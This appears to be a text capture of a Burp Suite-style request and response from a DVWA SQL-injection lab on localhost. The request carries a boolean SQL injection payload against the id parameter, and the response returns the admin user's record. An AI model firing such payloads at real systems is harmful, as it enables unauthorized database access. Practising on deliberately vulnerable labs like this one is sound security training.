 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1'+AND+(SELECT+COUNT(*)+FROM+users)>0--+&Submit=Submit
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=12n488mruos6s15d6u7oaph34l
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render
\n
75
76
77 <div class="body_padded">
78 <h1>
Vulnerability: SQL Injection
</h1>
79
80 <div class="vulnerable_code_area">
81 <form action="#" method="GET">
82 <p>
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' AND (SELECT COUNT(*) FROM users)>0-- <br />
First name: admin<br />
Surname: admin
</pre>
90 </div>